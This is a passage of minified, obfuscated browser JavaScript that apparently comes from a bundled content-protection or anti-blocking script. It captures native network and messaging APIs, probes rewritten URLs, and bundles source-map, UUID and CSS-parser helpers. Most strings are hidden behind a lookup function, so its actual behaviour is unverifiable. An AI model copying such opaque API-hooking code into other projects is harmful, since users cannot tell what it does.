lement_srcset:u(t,r(1855),r(2890)),HTMLVideoElement_src:u(t,r(1826),r(2579)),HTMLVideoElement_poster:u(t,r(1826),r(3110)),HTMLMediaElement_src:u(t,r(1363),r(2579)),HTMLMetaElement_content:u(t,r(1552),r(1587)),HTMLMetaElement_httpEquiv:u(t,r(1552),r(963)),HTMLStyleElement_insertBefore:d(t,r(2919),r(3233)),IntersectionObserverEntry_boundingClientRect:u(t,r(971),r(2931)),IntersectionObserverEntry_intersectionRatio:u(t,r(971),r(1150)),IntersectionObserverEntry_intersectionRect:u(t,r(971),r(3134)),JSON_parse:d(t,r(3228),r(1511)),JSON_stringify:d(t,r(3228),r(1186)),MessageEvent_data:u(t,r(3366),r(1747)),MessageEvent_origin:u(t,r(3366),r(1644)),MessageEvent_source:u(t,r(3366),r(1360)),Navigator_sendBeacon:d(t,r(2143),r(3177)),Node_appendChild:d(t,r(1658),r(1449)),Node_insertBefore:d(t,r(1658),r(3233)),Node_textContent:u(t,r(1658),r(3022)),Node_baseURI:u(t,r(1658),r(1039)),PerformanceEntry_name:u(t,r(687),r(1382)),PerformanceResourceTiming_transferSize:u(t,r(3103),r(2270)),PerformanceResourceTiming_encodedBodySize:u(t,r(3103),r(1147)),Range_createContextualFragment:d(t,r(1017),r(2697)),RegExp_test:d(t,r(768),r(1962)),RegExp_exec:d(t,r(768),r(1630)),Response_url:u(t,r(759),r(1244)),SharedStorageWorklet_addModule:d(t,r(2870),r(562)),String_matchAll:d(t,r(2213),r(2330)),String_replace:d(t,r(2213),r(2297)),Window_decodeURIComponent:d(t,r(1149),r(2063)),Window_innerWidth:u(t,r(1149),r(1395)),Window_fetch:d(t,r(1149),r(1522)),Window_fetchLater:d(t,r(1149),r(3375)),Window_frames:u(t,r(1149),r(1731)),Window_name:u(t,r(1149),r(1382)),Window_open:d(t,r(1149),r(3258)),Window_postMessage:d(t,r(1149),r(3479)),Window_requestAnimationFrame:d(t,r(1149),r(3547)),Window_requestIdleCallback:d(t,r(1149),r(602)),Window_setImmediate:d(t,r(1149),r(1129)),Window_setInterval:d(t,r(1149),r(1867)),Window_setTimeout:d(t,r(1149),r(1433)),Window_visualViewport:u(t,r(1149),r(1060)),XMLHttpRequest_open:d(t,r(3254),r(3258)),XMLHttpRequest_send:d(t,r(3254),r(3150)),XMLHttpRequest_responseURL:u(t,r(3254),r(1081)),XMLHttpRequest_response:u(t,r(3254),r(3510)),XMLHttpRequest_responseText:u(t,r(3254),r(583)),XMLHttpRequest_responseType:u(t,r(3254),r(3202)),XMLHttpRequest_responseXML:u(t,r(3254),r(3399)),XMLHttpRequest_status:u(t,r(3254),r(1918)),XMLHttpRequest_statusText:u(t,r(3254),r(3440)),FontFace:o?null:t[r(1677)],FontFace_prototype:l(t,r(1677)),Worker:o?null:t[r(2009)],Worker_prototype:l(t,r(2009))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1194)]:null===(s=t[e])||void 0===s?void 0:s[i(1194)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3129)](n.g[e][s(1194)],i);{var a;const n=s(2086)===e[s(757)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1194)];return n?t[s(574)][s(3129)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2086)===e[s(757)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1194)][i]:s(2086)===e[s(757)]()?t[i]:s(3346)===e?null===(a=t[s(3346)])||void 0===a?void 0:a[i]:s(3228)===e?null===(c=t[s(3228)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1194)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(604)](Math[r(1187)]()*t),elem:function(t){const e=r;return t[this[e(817)](t[e(1914)])]},num:function(t,e){const n=r;return Math[n(604)](Math[n(1187)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(668)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1478)](n(1339)[n(676)](this[n(668)](0,52)));return o[n(1878)]("")},className:function(){return this[r(831)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1446)][n(1031)](e))return o=!1,o;if([n(1090),n(695),n(663),n(1752),n(3353),n(3015),n(729),n(952),n(1941),n(3330),n(2614),n(1754),n(2513)][n(1031)](e))return o=!0,o;if(e[n(2825)](n(2069))||e[n(2825)](n(3406))||e[n(1793)](n(1365))||e[n(1793)](n(1199))||n(1225)===e)return o=!1,o;const i=new URL(e);i[n(705)]="0."[n(2076)](i[n(705)]),i[n(3076)]=n(1681);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2073)](),endpoint:i[n(1644)]});try{const t=await Promise[n(1564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3475),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);n[e(705)]=n[e(705)][e(1213)](".")[e(3405)](1)[e(1878)]("."),t=n[e(1644)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1962)](t)?(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)][n(1213)](".")[n(3405)](1)[n(1878)](".")),t=r[n(1644)]):(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)]),t=r[n(1644)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);return Number[e(2445)](n[e(705)][e(1213)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(1194)][r(3535)],s=r(2265)!=typeof Map;function a(){const t=r;this[t(1208)]=[],this[t(1766)]=s?new Map:Object[t(3523)](null)}a[r(1590)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1914)];o<s;o++)i[n(3324)](t[o],e);return i},a[r(1194)][r(685)]=function(){const t=r;return s?this[t(1766)][t(685)]:Object[t(2632)](this[t(1766)])[t(1914)]},a[r(1194)][r(3324)]=function(t,e){const n=r;var a=s?t:i[n(1602)](t),c=s?this[n(2313)](t):o[n(1829)](this[n(1766)],a),l=this[n(1208)][n(1914)];c&&!e||this[n(1208)][n(1478)](t),c||(s?this[n(1766)][n(2294)](t,l):this[n(1766)][a]=l)},a[r(1194)][r(2313)]=function(t){const e=r;if(s)return this[e(1766)][e(2313)](t);var n=i[e(1602)](t);return o[e(1829)](this[e(1766)],n)},a[r(1194)][r(1721)]=function(t){const e=r;if(s){var n=this[e(1766)][e(2475)](t);if(n>=0)return n}else{var a=i[e(1602)](t);if(o[e(1829)](this[e(1766)],a))return this[e(1766)][a]}throw new Error('"'+t+e(3298))},a[r(1194)].at=function(t){const e=r;if(t>=0&&t<this[e(1208)][e(1914)])return this[e(1208)][t];throw new Error(e(1372)+t)},a[r(1194)][r(3500)]=function(){const t=r;return this[t(1208)][t(3405)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2488)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2488)](n)}while(a>0);return s},e[r(2385)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1914)],d=0,h=0;do{if(e>=u)throw new Error(o(1049));if(-1===(a=i[o(2385)](t[o(2431)](e++))))throw new Error(o(3132)+t[o(676)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3515)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1653)]=e}},7476:(t,e)=>{const n=a1M;var r=n(3348)[n(1213)]("");e[n(2488)]=function(t){const e=n;if(0<=t&&t<r[e(1914)])return r[t];throw new TypeError(e(3087)+t)},e[n(2385)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1208)]=[],this[t(2081)]=!0,this[t(3549)]={generatedLine:-1,generatedColumn:0}}o[r(1194)][r(2680)]=function(t,e){const n=r;this[n(1208)][n(2800)](t,e)},o[r(1194)][r(3324)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3549)])[e(2544)],a=o[e(2544)],c=n[e(2684)],l=o[e(2684)],a>s||a==s&&l>=c||i[e(2817)](n,o)<=0?(this[e(3549)]=t,this[e(1208)][e(1478)](t)):(this[e(2081)]=!1,this[e(1208)][e(1478)](t))},o[r(1194)][r(3500)]=function(){const t=r;return this[t(2081)]||(this[t(1208)][t(2395)](i[t(2817)]),this[t(2081)]=!0),this[t(1208)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2295)]=o[e(1685)](t,e(3367),null),this[e(2226)]=o[e(1685)](t,e(2422),null),this[e(1581)]=o[e(1685)](t,e(878),!1),this[e(1476)]=o[e(1685)](t,e(1605),!1),this[e(3518)]=new s,this[e(793)]=new s,this[e(3057)]=new a,this[e(1015)]=null}c[r(1194)][r(3222)]=3,c[r(1480)]=function(t,e){const n=r;var i=t[n(2422)],s=new c(Object[n(2080)](e||{},{file:t[n(3367)],sourceRoot:i}));return t[n(2892)]((function(t){const e=n;var r={generated:{line:t[e(2544)],column:t[e(2684)]}};null!=t[e(1360)]&&(r[e(1360)]=t[e(1360)],null!=i&&(r[e(1360)]=o[e(3200)](i,r[e(1360)])),r[e(2649)]={line:t[e(2564)],column:t[e(1744)]},null!=t[e(1382)]&&(r[e(1382)]=t[e(1382)])),s[e(2497)](r)})),t[n(1073)][n(2800)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3200)](i,e)),s[r(3518)][r(2313)](a)||s[r(3518)][r(3324)](a);var c=t[r(1145)](e);null!=c&&s[r(1364)](e,c)})),s},c[r(1194)][r(2497)]=function(t){const e=r;var n=o[e(1685)](t,e(1771)),i=o[e(1685)](t,e(2649),null),s=o[e(1685)](t,e(1360),null),a=o[e(1685)](t,e(1382),null);(this[e(1581)]||!1!==this[e(2282)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3518)][e(2313)](s)||this[e(3518)][e(3324)](s)),null!=a&&(a=String(a),this[e(793)][e(2313)](a)||this[e(793)][e(3324)](a)),this[e(3057)][e(3324)]({generatedLine:n[e(1134)],generatedColumn:n[e(2014)],originalLine:null!=i&&i[e(1134)],originalColumn:null!=i&&i[e(2014)],source:s,name:a}))},c[r(1194)][r(1364)]=function(t,e){const n=r;var i=t;null!=this[n(2226)]&&(i=o[n(3200)](this[n(2226)],i)),null!=e?(this[n(1015)]||(this[n(1015)]=Object[n(3523)](null)),this[n(1015)][o[n(1602)](i)]=e):this[n(1015)]&&(delete this[n(1015)][o[n(1602)](i)],0===Object[n(919)](this[n(1015)])[n(1914)]&&(this[n(1015)]=null))},c[r(1194)][r(2663)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3367)])throw new Error(i(1068));a=t[i(3367)]}var c=this[i(2226)];null!=c&&(a=o[i(3200)](c,a));var l=new s,u=new s;this[i(3057)][i(2680)]((function(e){const r=i;if(e[r(1360)]===a&&null!=e[r(2564)]){var s=t[r(1136)]({line:e[r(2564)],column:e[r(1744)]});null!=s[r(1360)]&&(e[r(1360)]=s[r(1360)],null!=n&&(e[r(1360)]=o[r(1878)](n,e[r(1360)])),null!=c&&(e[r(1360)]=o[r(3200)](c,e[r(1360)])),e[r(2564)]=s[r(1134)],e[r(1744)]=s[r(2014)],null!=s[r(1382)]&&(e[r(1382)]=s[r(1382)]))}var d=e[r(1360)];null==d||l[r(2313)](d)||l[r(3324)](d);var h=e[r(1382)];null==h||u[r(2313)](h)||u[r(3324)](h)}),this),this[i(3518)]=l,this[i(793)]=u,t[i(1073)][i(2800)]((function(e){const r=i;var s=t[r(1145)](e);null!=s&&(null!=n&&(e=o[r(1878)](n,e)),null!=c&&(e=o[r(3200)](c,e)),this[r(1364)](e,s))}),this)},c[r(1194)][r(2282)]=function(t,e,n,i){const o=r;if(e&&o(2126)!=typeof e[o(1134)]&&o(2126)!=typeof e[o(2014)]){var s=o(2455);if(this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}if((!(t&&o(1134)in t&&o(2014)in t&&t[o(1134)]>0&&t[o(2014)]>=0)||e||n||i)&&!(t&&o(1134)in t&&o(2014)in t&&e&&o(1134)in e&&o(2014)in e&&t[o(1134)]>0&&t[o(2014)]>=0&&e[o(1134)]>0&&e[o(2014)]>=0&&n)){if(s=o(3109)+JSON[o(1186)]({generated:t,source:n,original:e,name:i}),this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}},c[r(1194)][r(2186)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3057)][t(3500)](),g=0,b=p[t(1914)];g<b;g++){if(e="",(n=p[g])[t(2544)]!==l)for(c=0;n[t(2544)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2817)](n,p[g-1]))continue;e+=","}e+=i[t(2488)](n[t(2684)]-c),c=n[t(2684)],null!=n[t(1360)]&&(a=this[t(3518)][t(1721)](n[t(1360)]),e+=i[t(2488)](a-m),m=a,e+=i[t(2488)](n[t(2564)]-1-d),d=n[t(2564)]-1,e+=i[t(2488)](n[t(1744)]-u),u=n[t(1744)],null!=n[t(1382)]&&(s=this[t(793)][t(1721)](n[t(1382)]),e+=i[t(2488)](s-h),h=s)),f+=e}return f},c[r(1194)][r(3333)]=function(t,e){const n=r;return t[n(1931)]((function(t){const r=n;if(!this[r(1015)])return null;null!=e&&(t=o[r(3200)](e,t));var i=o[r(1602)](t);return Object[r(1194)][r(3535)][r(1829)](this[r(1015)],i)?this[r(1015)][i]:null}),this)},c[r(1194)][r(2067)]=function(){const t=r;var e={version:this[t(3222)],sources:this[t(3518)][t(3500)](),names:this[t(793)][t(3500)](),mappings:this[t(2186)]()};return null!=this[t(2295)]&&(e[t(3367)]=this[t(2295)]),null!=this[t(2226)]&&(e[t(2422)]=this[t(2226)]),this[t(1015)]&&(e[t(835)]=this[t(3333)](e[t(1073)],e[t(2422)])),e},c[r(1194)][r(2073)]=function(){const t=r;return JSON[t(1186)](this[t(2067)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1685)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1914)])return r;throw new Error('"'+e+i(2336))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2668)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1632)]&&(r+=t[e(1632)]+":"),r+="//",t[e(3172)]&&(r+=t[e(3172)]+"@"),t[e(705)]&&(r+=t[e(705)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(814)]&&(r+=t[e(814)]),r}e[n(1507)]=o,e[n(2341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(814)])return t;i=a[r(814)]}for(var c=e[r(2647)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1721)]("/",u))){l[r(1478)](i[r(3405)](u));break}for(l[r(1478)](i[r(3405)](u,d));d<i[r(1914)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1914)]-1;d>=0;d--)"."===(h=l[d])?l[r(1998)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1998)](d+1,m),m=0):(l[r(1998)](d,2),m--));return""===(i=l[r(1878)]("/"))&&(i=c?"/":"."),a?(a[r(814)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1914)];r++)if(c[r][e(2913)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2607)]}var o=a(t);return c[e(2877)]({input:t,result:o}),c[e(1914)]>32&&c[e(1593)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(814)]||"/"),a&&!a[r(1632)])return c&&(a[r(1632)]=c[r(1632)]),s(a);if(a||e[r(2668)](i))return e;if(c&&!c[r(705)]&&!c[r(814)])return c[r(705)]=e,s(c);var u="/"===e[r(676)](0)?e:l(t[r(2297)](/\/+$/,"")+"/"+e);return c?(c[r(814)]=u,s(c)):u}e[n(2745)]=l,e[n(1878)]=u,e[n(2647)]=function(t){const e=n;return"/"===t[e(676)](0)||r[e(1962)](t)},e[n(3200)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2297)](/\/$/,"");for(var i=0;0!==e[r(1721)](t+"/");){var o=t[r(2324)]("/");if(o<0)return e;if((t=t[r(3405)](0,o))[r(2668)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1878)](r(773))+e[r(1102)](t[r(1914)]+1)};var d=!(n(1255)in Object[n(3523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1914)];if(r<9)return!1;if(95!==t[e(2431)](r-1)||95!==t[e(2431)](r-2)||111!==t[e(2431)](r-3)||116!==t[e(2431)](r-4)||111!==t[e(2431)](r-5)||114!==t[e(2431)](r-6)||112!==t[e(2431)](r-7)||95!==t[e(2431)](r-8)||95!==t[e(2431)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2431)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1602)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2127)]=d?h:function(t){const e=n;return m(t)?t[e(3405)](1):t},e[n(1996)]=function(t,e,r){const i=n;var o=f(t[i(1360)],e[i(1360)]);return 0!==o||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(3269)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(1921)]=function(t,e,r){const i=n;var o=t[i(2544)]-e[i(2544)];return 0!==o||0!=(o=t[i(2684)]-e[i(2684)])||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(891)]=function(t,e,r){const i=n;var o=t[i(2684)]-e[i(2684)];return 0!==o||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(2817)]=function(t,e){const r=n;var i=t[r(2544)]-e[r(2544)];return 0!==i||0!=(i=t[r(2684)]-e[r(2684)])||0!==(i=f(t[r(1360)],e[r(1360)]))||0!=(i=t[r(2564)]-e[r(2564)])||0!=(i=t[r(1744)]-e[r(1744)])?i:f(t[r(1382)],e[r(1382)])},e[n(3268)]=function(t){const e=n;return JSON[e(1511)](t[e(2297)](/^\)]}'[^\n]*\n/,""))},e[n(507)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1914)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(703));if(a[i(814)]){var c=a[i(814)][i(2324)]("/");c>=0&&(a[i(814)]=a[i(814)][i(3368)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1311)==typeof Symbol&&e(1061)==typeof Symbol[e(3144)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1311)==typeof Symbol&&t[n(2565)]===Symbol&&t!==Symbol[n(1194)]?n(1061):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(1045)!=r(t)||!t)return t;var n=t[Symbol[e(2915)]];if(void 0!==n){var i=n[e(1829)](t,e(1138));if(e(1045)!=r(i))return i;throw new TypeError(e(1146))}return String(t)}(e),(e=i(1061)==r(o)?o:o+"")in t?Object[i(2210)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={randomUUID:r(2265)!=typeof crypto&&crypto[r(1828)]&&crypto[r(1828)][r(1623)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1M;if(!r){if(t(2265)==typeof crypto||!crypto[t(900)])throw new Error(t(3416));r=crypto[t(900)][t(1623)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1478)]((t+256)[r(2073)](16)[r(3405)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(757)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1M;if(r.A[s(1828)]&&!e&&!t)return r.A[s(1828)]();const a=(t=t||{})[s(1187)]||(t[s(3540)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},M={};function H(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(2206)];var r=M[t]={exports:{}};return Z[t](r,r[e(2206)],H),r[e(2206)]}H.d=(t,e)=>{const n=a1M;for(var r in e)H.o(e,r)&&!H.o(t,r)&&Object[n(2210)](t,r,{enumerable:!0,get:e[r]})},H.g=function(){const t=a1M;if(t(1045)==typeof globalThis)return globalThis;try{return this||new Function(t(927))()}catch(e){if(t(1045)==typeof window)return window}}(),H.o=(t,e)=>Object[Vn(1194)][Vn(3535)][Vn(1829)](t,e),H.r=t=>{const e=Vn;e(2265)!=typeof Symbol&&Symbol[e(3471)]&&Object[e(2210)](t,Symbol[e(3471)],{value:e(2865)}),Object[e(2210)](t,e(2737),{value:!0})};var R={};(()=>{"use strict";const t=Vn;var e={};H.r(e),H.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};H.r(n),H.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};H.r(r),H.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Ur});var i={};H.r(i),H.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};H.r(o),H.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};H.r(s),H.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Mi,walkContext:()=>Ai});var a={};H.r(a),H.d(a,{generate:()=>Wi,name:()=>Ui,parse:()=>Ii,structure:()=>Oi});var c={};H.r(c),H.d(c,{generate:()=>Ji,name:()=>qi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>Xi});var l={};H.r(l),H.d(l,{generate:()=>Ki,name:()=>Gi,parse:()=>Qi,structure:()=>Yi});var u={};H.r(u),H.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};H.r(d),H.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};H.r(h),H.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};H.r(m),H.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};H.r(f),H.d(f,{generate:()=>zo,name:()=>Ao,parse:()=>_o,structure:()=>Mo});var p={};H.r(p),H.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>Lo,structure:()=>To});var g={};H.r(g),H.d(g,{generate:()=>Jo,name:()=>qo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>Xo});var b={};H.r(b),H.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};H.r(w),H.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};H.r(v),H.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};H.r(y),H.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};H.r(x),H.d(x,{generate:()=>zs,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};H.r(k),H.d(k,{generate:()=>Hs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var A={};H.r(A),H.d(A,{generate:()=>Us,name:()=>Ls,parse:()=>js,structure:()=>Cs});var M={};H.r(M),H.d(M,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var _={};H.r(_),H.d(_,{generate:()=>qs,name:()=>Ps,parse:()=>Vs,structure:()=>Ds});var z={};H.r(z),H.d(z,{generate:()=>Js,name:()=>Xs,parse:()=>Zs,structure:()=>Bs});var S={};H.r(S),H.d(S,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};H.r(E),H.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};H.r(T),H.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var N={};H.r(N),H.d(N,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var L={};H.r(L),H.d(L,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var C={};H.r(C),H.d(C,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};H.r(j),H.d(j,{generate:()=>Ma,name:()=>xa,parse:()=>Aa,structure:()=>ka});var U={};H.r(U),H.d(U,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};H.r(O),H.d(O,{generate:()=>La,name:()=>Ta,parse:()=>Ha,structure:()=>Na});var I={};H.r(I),H.d(I,{generate:()=>Oa,name:()=>Ca,parse:()=>Ua,structure:()=>ja});var W={};H.r(W),H.d(W,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};H.r(F),H.d(F,{generate:()=>Ba,name:()=>Da,parse:()=>Xa,structure:()=>qa,walkContext:()=>Va});var R={};H.r(R),H.d(R,{generate:()=>Ka,name:()=>Ga,parse:()=>Qa,structure:()=>Ya});var P={};H.r(P),H.d(P,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var D={};H.r(D),H.d(D,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var V={};H.r(V),H.d(V,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};H.r(q),H.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var X={};H.r(X),H.d(X,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var B={};H.r(B),H.d(B,{generate:()=>Hc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};H.r(Z),H.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Uc});var J={};H.r(J),H.d(J,{generate:()=>Dc,name:()=>Fc,parse:()=>Pc,structure:()=>Rc});var G={};H.r(G),H.d(G,{generate:()=>Gc,name:()=>Bc,parse:()=>Jc,structure:()=>Zc});var Y={};H.r(Y),H.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};H.r(Q),H.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};H.r(K),H.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};H.r($),H.d($,{generate:()=>_l,name:()=>kl,parse:()=>Ml,structure:()=>Al});var 